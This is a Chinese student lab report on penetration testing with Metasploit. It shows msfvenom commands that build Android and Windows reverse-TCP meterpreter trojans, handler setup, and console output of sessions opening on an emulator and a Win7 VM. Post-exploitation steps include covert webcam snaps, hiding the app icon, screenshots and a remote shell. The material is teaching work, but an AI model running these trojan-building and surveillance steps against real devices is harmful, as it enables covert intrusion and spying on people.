Windows网络服务渗透测试实战-MSF恶意程序利用
一、实验项目名称
Windows网络服务渗透测试实战-MSF恶意程序利用
二、实验目的及要求
掌握对MSF恶意程序利用的方法。
熟悉Metasploit终端的使用方法。
熟悉通过meterpreter进行后渗透操作
对安卓msf上线进行图标隐藏,pc上线自行进行操作截图
一、Android端
1、查看kali的IP 192.168.43.89

2、生成一个apk文件到桌面
命令中的lhost为kali系统的IP,lport为监听端口,此处设置9988
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=9988 R > /home/kali/Desktop/lanxf.apk3、把生成的apk文件拖出放在自己电脑【由于安装了雷电模拟器,所以是雷电的图标】
4、 在雷电模拟器中安装此apk文件
5、在kali启动msfconsole
6、加载模块设置Payload
use exploit/multi/handler //加载模块
set payload android/meterpreter/reverse_tcp //选择Payload
show options //查看参数设置7、设置ip和端口
set LHOST 192.168.43.89 //这里的地址设置成我们刚才生成木马的IP地址,也就是kali的IP地址
set LPORT 9988 //这里的端口设置成刚才我们生成木马所监听的端口 8、run //开始执行漏洞 开始监听,等待手机上线
9、sysinfo //查看Android版本信息
10、启动摄像头
webcam_snap -i 1 //启用后置摄像头
webcam_snap -i 2 //启用前置摄像头11、对安卓msf上线进行图标隐藏
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=9988 R > /home/kali/Desktop/lanxf.apk 1 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10189 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$ ip a
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:68:f4:d1 brd ff:ff:ff:ff:ff:ff
inet 192.168.43.89/24 brd 192.168.43.255 scope global dynamic noprefixroute eth0
valid_lft 3561sec preferred_lft 3561sec
inet6 240e:468:91:42b3:3d31:17e:4d4f:d0d8/64 scope global temporary dynamic
valid_lft 3462sec preferred_lft 3462sec
inet6 240e:468:91:42b3:20c:29ff:fe68:f4d1/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 3462sec preferred_lft 3462sec
inet6 240e:468:81:203c:da81:9549:e675:f2e0/64 scope global temporary dynamic
valid_lft 2633sec preferred_lft 2633sec
inet6 240e:468:81:203c:20c:29ff:fe68:f4d1/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 2633sec preferred_lft 2633sec
inet6 fe80::20c:29ff:fe68:f4d1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=9988 R > /home/kali/Desktop/lanxf.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10191 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole 127 ⨯
, ,
/ \
((__---,,,---__))
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.43.89
LHOST => 192.168.43.89
msf6 exploit(multi/handler) > set LPORT 9988
LPORT => 9988
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.89 yes The listen address (an interface may be specified)
LPORT 9988 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target

msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.89:9988
[*] Sending stage (77005 bytes) to 192.168.43.45
[*] Sending stage (77005 bytes) to 192.168.43.45
[*] Sending stage (77005 bytes) to 192.168.43.45
[*] Sending stage (77005 bytes) to 192.168.43.45
[*] Meterpreter session 6 opened (192.168.43.89:9988 -> 192.168.43.45:36630) at 2022-05-19 22:08:24 -0400
[*] Meterpreter session 7 opened (192.168.43.89:9988 -> 192.168.43.45:36631) at 2022-05-19 22:08:24 -0400
[*] Sending stage (77005 bytes) to 192.168.43.45
[*] Meterpreter session 8 opened (192.168.43.89:9988 -> 192.168.43.45:36632) at 2022-05-19 22:08:25 -0400
meterpreter > [*] Meterpreter session 9 opened (192.168.43.89:9988 -> 192.168.43.45:36633) at 2022-05-19 22:08:25 -0400
[*] Meterpreter session 10 opened (192.168.43.89:9988 -> 192.168.43.45:36634) at 2022-05-19 22:08:25 -0400
meterpreter > sysinfo
Computer : localhost
OS : Android 7.1.2 - Linux 3.18.48 (x86_64)
Meterpreter : dalvik/android
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/Desktop/SBCBadHi.jpeg
meterpreter > webcam_snap -i 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/Desktop/JtWKqXZS.jpeg
meterpreter > webcam_snap -i 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/Desktop/XLWchTjI.jpeg
meterpreter > hide_app_icon
[*] Activity MainActivity was hidden
meterpreter >
二、PC端
1、生成exe木马文件
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=9988 -f exe > lanxf.exe2、把生的exe文件传到win7的虚拟机上
可以先把exe文件放到自己电脑桌面再拖到win7虚拟机
2、启动
msfconsole3、设置监听
use exploit/multi/handler #加载模块
set payload windows/meterpreter/reverse_tcp #设置
set lhost 192.168.43.89 #kali的ip
set lport 9988 #生成木马的端口号9988,除1-1024
exploit 或者 run #执行注意:在run启动后,去win7中点击你的exe木马文件
4、截图win7
screenshot┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.89 LPORT=9988 -f exe > lanxf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$ msfconsole
.~+P``````-o+:. -o+:.
.+oooyysyyssyyssyddh++os-````` ``````````````` `
+++++++++++++++++++++++sydhyoyso/:.````...`...-///::+ohhyosyyosyy/+om++:ooo///o
++++///~~~~///++++++++++++++++ooyysoyysosso+++++++++++++++++++///oossosy
--.` .-.-...-+++++++++++++++~~//++++++++++++///
`...............` `...-/...`
.::::::::::-. .::::::-
.hmMMMMMMMMMMNddds\...//M\\.../hddddmMMMMMMNo
:Nm-/NMMMMMMMMMMMMM$$NMMMMm&&MMMMMMMMMMMMMMy
.sm/`-yMMMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMMh`
-Nd` :MMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMh`
-Nh` .yMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMm/
`oo/``-hd: `` .sNd :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMm/
.yNmMMh//+syysso-`````` -mh` :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMd
.shMMMMN//dmNMMMMMMMMMMMMs` `:```-o++++oooo+:/ooooo+:+o+++oooo++/
`///omh//dMMMMMMMMMMMMMMMN/:::::/+ooso--/ydh//+s+/ossssso:--syN///os:
/MMMMMMMMMMMMMMMMMMd. `/++-.-yy/...osydh/-+oo:-`o//...oyodh+
-hMMmssddd+:dMMmNMMh. `.-=mmk.//^^^\\.^^`:++:^^o://^^^\\`::
.sMMmo. -dMd--:mN/` ||--X--|| ||--X--||
........../yddy/:...+hmo-...hdd:............\\=v=//............\\=v=//.........
================================================================================
=====================+--------------------------------+=========================
=====================| Session one died of dysentery. |=========================
=====================+--------------------------------+=========================
================================================================================
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April 25, 1848 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use help to learn more
about any command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.89
lhost => 192.168.43.89
msf6 exploit(multi/handler) > set lport 9988
lport => 9988
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.89 yes The listen address (an interface may be specified)
LPORT 9988 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.89:9988
[*] Sending stage (175174 bytes) to 192.168.43.99
[*] Sending stage (175174 bytes) to 192.168.43.99
[*] Meterpreter session 1 opened (192.168.43.89:9988 -> 192.168.43.99:52502) at 2022-05-19 23:46:16 -0400
[*] Meterpreter session 2 opened (192.168.43.89:9988 -> 192.168.43.99:52503) at 2022-05-19 23:46:17 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/eRloZlEd.jpeg
meterpreter > shell
Process 14328 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\client\Desktop>